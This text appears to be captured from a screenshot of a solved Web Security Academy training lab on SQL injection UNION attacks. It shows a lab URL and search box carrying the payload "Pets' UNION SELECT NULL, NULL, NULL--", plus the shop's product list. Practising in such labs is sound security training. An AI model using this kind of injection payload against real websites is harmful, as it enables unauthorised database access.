 SQL injection UNION attack, det
3e7df1882b77fe700f80036.web-security-academy.net/filter?category=Pets' UNION SELECT NULL, NULL, NULL--
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, NULL, NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
Babbage Web Spray $40.16 View details
Fur Babies $24.03 View details
More Than Just Birdsong $79.02 View details
Giant Grasshopper $10.14 View details